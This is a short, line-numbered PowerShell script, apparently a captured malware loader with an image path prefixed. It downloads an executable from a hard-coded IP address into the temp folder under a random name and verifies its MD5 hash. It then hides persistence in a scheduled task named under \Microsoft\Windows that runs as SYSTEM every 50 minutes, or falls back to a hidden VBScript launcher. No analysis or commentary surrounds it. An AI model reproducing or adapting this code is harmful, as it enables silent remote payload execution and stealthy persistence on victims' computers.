 1 $path4 = "$env:temp\kk4kk.log"
2
3
4 $pname = -join ([char[]](97..122) | Get-Random -Count (Get-Random -Minimum 4 -Maximum 8))
5
6
7 $pnamepath = "$env:tmp\$pname.exe"
8
9
10 if(!(test-path $path4)){
11
12
13 (new-object net.webclient).downloadfile("http://167.71.87.85/20.dat?$params",$pnamepath)
14
15
16 if((test-path $pnamepath) -and ((gmd5 ([IO.File]::ReadAllBytes($pnamepath))) -eq 'ef3a4697773f84850fe1a086db8edfe0')){
17
18
19 if($permit){
20
21
22 &cmd.exe /c schtasks /create /ru SYSTEM /sc MINUTE /mo 50 /tn "\Microsoft\Windows\$pname" /tr "$pnamepath" /F
23
24
25 }else{
26
27
28 'Set ws = CreateObject("Wscript.Shell")' | Out-File $env:temp\\tt.vbs
29
30
31 'ws.run "cmd /c ' + $pnamepath + '",vbhide' | Out-File -Append $env:temp\\tt.vbs
32
33
34 &cmd.exe /c schtasks /create /sc MINUTE /mo 50 /tn "$pname" /tr "$env:temp\\tt.vbs" /F
35
36
37 }
38
39
40 New-Item $path4 -type file
41
42
43 }
44
45
46 }